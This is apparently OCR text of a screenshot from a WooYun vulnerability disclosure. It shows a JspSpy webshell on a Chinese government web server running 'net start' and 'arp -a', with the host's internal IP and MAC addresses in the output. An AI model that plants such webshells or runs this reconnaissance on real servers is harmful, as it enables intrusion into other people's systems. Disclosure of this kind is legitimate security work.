 http://www.gxdot.gov.cn/defaultroot/work_flow/wppjsp.jsp
搜索结果 | WooYu...
Javaweb架构分析...
WooYun.org | 提...
JspSpy Codz B...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 银行 上一个 下一个 选项
www.gxdot.gov.cn (172.16.101.4)
Js
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/defaultroot/work_flow/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 172.16.101.4 --- 0xc
Internet 地址 物理地址 类型
172.16.101.8 b0-83-fe-da-18-3a 动态
172.16.101.254 38-22-d6-b0-bd-d1 动态
172.16.101.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.5 01-00-5e-00-00-05 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org